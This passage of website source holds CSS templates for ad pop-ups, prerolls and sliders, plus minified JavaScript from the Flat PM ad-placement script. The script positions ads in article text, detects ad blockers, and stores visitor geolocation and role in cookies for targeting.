[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var 